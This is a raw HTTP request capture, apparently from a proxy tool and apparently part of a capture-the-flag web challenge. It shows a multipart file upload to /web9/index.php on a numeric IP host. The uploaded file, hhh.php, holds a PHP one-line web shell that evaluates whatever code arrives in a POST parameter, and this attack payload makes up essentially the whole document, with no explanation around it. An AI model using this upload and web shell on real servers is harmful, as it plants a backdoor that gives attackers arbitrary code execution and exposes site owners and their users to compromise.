 Request
Raw Params Headers Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
Content-Length: 323
Cache-Control: max-age=0
Origin: http://123.206.87.240:8002
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHAiGRE0s6XxfFDNp
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://123.206.87.240:8002/web9/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryHAiGRE0s6XxfFDNp
Content-Disposition: form-data; name="file"; filename="hhh.php"
Content-Type: application/octet-stream
<?php @eval($_POST['123']) ?>
------WebKitFormBoundaryHAiGRE0s6XxfFDNp
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryHAiGRE0s6XxfFDNp--